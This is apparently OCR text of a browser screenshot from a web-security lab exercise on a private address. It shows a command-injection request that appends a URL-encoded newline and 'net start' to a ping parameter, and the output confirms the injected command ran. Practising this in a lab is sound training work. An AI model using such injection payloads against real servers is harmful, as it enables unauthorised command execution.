 51ELab »EWVD
192.168.10.122/commandexec/example2.php?ip=127.0.0.1%0A net
搜索
最常访问 建议网站 新手上路 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.10.122/commandexec/example2.php?ip=127.0.0.1%0a net start
Split URL
Execute
Enable Post data Enable Referrer
51ELab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.032/0.040/0.049/0.010 ms
Usage:
net rpc Run functions using RPC transport
net rap Run functions using RAP transport
net ads Run functions using ADS transport
net file Functions on remote opened files
net share Functions on shares
net session Manage sessions
net server List servers in workgroup
net domain List domains/workgroups on network
net printq Modify printer queue
net user Manage users
net group Manage groups
net groupmap Manage group mappings